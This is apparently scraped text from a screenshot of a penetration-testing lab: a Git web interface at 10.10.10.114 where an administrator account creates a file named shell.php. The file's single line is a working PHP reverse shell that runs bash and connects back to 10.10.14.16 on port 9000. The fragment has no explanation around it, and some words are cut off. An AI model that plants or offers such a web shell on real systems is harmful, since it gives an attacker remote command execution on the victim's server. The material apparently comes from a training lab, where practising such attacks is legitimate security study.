 10.10.10.114/root/profile/new/master
ecurity Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
oups Activity Milestones Snippets Search or jump to...
Administrator > Profile > Repository
New file Template Choose type
master / shell.php
1 <?php
2 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.16/9000 0>&1'");